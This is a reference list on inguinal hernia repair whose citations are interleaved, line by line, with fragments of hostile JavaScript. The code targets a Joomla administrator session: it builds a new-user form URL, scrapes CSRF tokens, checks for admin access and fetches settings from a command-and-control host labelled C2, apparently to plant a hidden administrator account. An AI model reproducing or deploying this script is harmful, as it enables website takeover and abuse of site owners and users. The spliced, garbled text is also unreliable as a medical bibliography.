
Marcy HO. Hernia, New York: Appleton, 1892.
McKernan JB, Laws HL. Laparoscopic repair of
FORM_URL = '/administrator/index.php?
inguinal hernias using a totally extraperitoneal
prosthetic approach. Surg Endosc 1993; 7: 26-28.
option=com_users&view=user&layout=edit&id=0';function
McVay CB and B. J. Anson. A fundamental error in
current methods of inguinal herniorrhaphy. Surg
Gynecol Obstet 1942; 74: 746-750.
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
Nyhus LM, Pollak R, Bombeck CT, et al. The
preperitoneal approach and prosthetic buttress repair
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
for recurrent hernia. Ann Surg 1988; 208: 733-737.
Rutkow IM, Robbins AW. The Marlex mesh PerFix plug
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
groin hernioplasty. Eur J Surg 1998; 164: 549-552.
Shouldice EE. The treatment of hernia. Ontario Med
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
Rev 1953; 1-14.
Stoppa RE. The preperitoneal approach and prosthetic
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
repair of groin hernias. In: Hernia, edited by L. M.
Nyhus and R. E. Condon, Philadelphia: J.B. Lippincott,
1995, p. 188-206.
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
Anestesi
option=com_/i.test(head)&& !/task=login|id="login-
Amid PK, Shulman AG, Lichtenstein IL. Local
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
anesthesia for inguinal herna repair step-by-step
procedure. Ann Surg 1997; 220: 735-737.
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'
LeBlanc K A, Kingsnorth A, et al. Management of